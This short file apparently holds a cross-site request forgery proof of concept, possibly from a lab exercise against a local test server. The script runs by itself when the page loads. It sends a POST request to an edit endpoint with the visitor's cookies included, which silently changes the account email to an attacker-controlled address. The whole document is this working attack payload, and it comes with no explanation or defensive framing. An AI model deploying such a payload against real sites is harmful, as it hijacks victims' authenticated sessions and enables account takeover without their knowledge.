 window.addEventListener('load', () => {
    // document.form.submit()

    fetch('http://localhost:5000/edit', {
        method: 'POST',
        credentials: 'include',
        mode: 'no-cors',
        headers: {
            'Content-Type': 'application/x-www-form-urlencoded',
        },
        body: 'email=attacker@csrf.com'
    })
})